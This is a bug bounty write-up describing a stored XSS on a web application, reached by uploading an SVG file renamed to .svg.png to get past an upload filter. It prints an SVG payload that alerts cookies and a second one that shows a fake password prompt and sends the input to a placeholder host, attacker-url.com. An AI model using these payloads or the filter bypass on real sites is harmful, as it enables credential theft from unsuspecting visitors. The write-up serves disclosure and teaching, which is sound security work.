
How I was rewarded a $1000 bounty after abusing File Upload functionality to Stored XSS Vulnerability leading to credential theft of a vistor in a website.

Hello CyberSecurity Researchers and Bug Hunters, I am posting a writeup after a quite a long time. I have been a bit busy lately due to my University Studies and also working on some Red Teaming skills.
Today I decided to post a writeup about a File Upload Vulnerability that lead to Stored XSS followed by Credential Theft of a victim who is given the url where file is uploaded. I think today,Bug Hunter focus more on finding Business logic vulnerabilities than technical ones like XSS, SQLI … Because of improved security of a Web Application. However, there are places still you can find technical vulnerabilities , like file upload which I will discuss further in my writeup.

- Logged into the webapplication using provided credentials.
- Did some manual enumeration:
- Application had so many web forms:


4) As you can see this form has variety of text fields , tried to find some Vulnerabilities like sqli,xss, ssti by manually fuzzing the form, no luck.
The Logo, Background Image and Advertisement Image caught my attention and I decided to upload some malicious crafted file and check what would happen.

5) Uploaded this file and it generated this error upon upload:

6) How I bypassed this :
Rename my file name from
“Fileupload.svg” to “Fileupload.svg.png”
7) Now I clicked on next and was redirected to an endpoint where the I was able to access these files.


8) Clicked View Image and Boom!
Svg File Payload Uploaded Here :
<?xml version=”1.0" standalone=”no”?>
<!DOCTYPE svg PUBLIC “-//W3C//DTD SVG 1.1//EN” “http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version=”1.1" baseProfile=”full” xmlns=”http://www.w3.org/2000/svg"><polygon id=”triangle” points=”0,0 0,50 50,0" fill=”#009901" stroke=”#004400"/>
<script type=”text/javascript”>
alert(document.cookie);
</script>
</svg>
Taking it to Credential Theft by Modifying the Above Payload to :
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script>

var passwd = prompt("Enter your password to continue");
var xhr = new XMLHttpRequest();
xhr.open("GET","https://attacker-url.com/log.php?password="+encodeURI(passwd));
xhr.send();
</script>

</svg>9) Uploaded this modifed payload files again:


10) Time to Access them:
Pressed next button after upload and accessed these.

11) I viewed the green svg image and web page started responding with a prompt where I entered a random password.
Initial Bounty Rewarded:

Hope you liked the writeup. Happy Hacking !
Cheers :D
Kunal Khubchandani
Cyber Security Analyst | Penetration Tester | Bug Hunter
OSCP | OSCE